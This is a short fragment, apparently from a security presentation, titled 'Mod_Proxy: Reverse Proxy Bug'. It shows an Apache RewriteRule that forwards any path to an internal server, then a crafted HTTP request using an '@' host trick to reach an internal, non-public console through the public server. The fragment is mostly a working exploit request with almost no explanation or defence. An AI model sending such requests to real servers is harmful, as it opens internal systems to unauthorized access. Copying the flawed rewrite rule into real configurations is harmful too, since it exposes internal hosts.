 Mod_Proxy: Reverse Proxy Bug
Bug: RewriteRule ^(.*) http://internalserver:80$




GET @InternalNotAccessibleServer/console HTTP/1.0
Host: www.publicserver.com
 